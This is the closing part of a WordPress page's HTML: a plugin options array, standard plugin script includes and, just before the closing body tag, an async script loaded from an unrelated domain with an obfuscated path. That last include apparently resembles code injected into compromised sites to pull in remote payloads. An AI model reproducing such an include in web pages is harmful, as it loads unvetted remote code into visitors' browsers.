  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//ycqeon.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>
